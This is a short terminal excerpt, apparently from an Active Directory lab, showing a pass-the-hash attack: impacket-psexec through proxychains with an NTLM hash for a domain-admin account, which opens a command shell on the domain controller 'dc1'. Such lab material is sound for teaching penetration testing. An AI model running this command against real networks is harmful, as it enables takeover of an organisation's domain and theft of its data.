 ┌──(kali㉿kali)-[~/ad_lec]
└─$ proxychains impacket-psexec -hashes :e489af40b77e5848401d58658c421d1d
playground/brent_da@192.168.100.100
...
Microsoft Windows [Version 10.0.17763.2565]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>hostname
dc1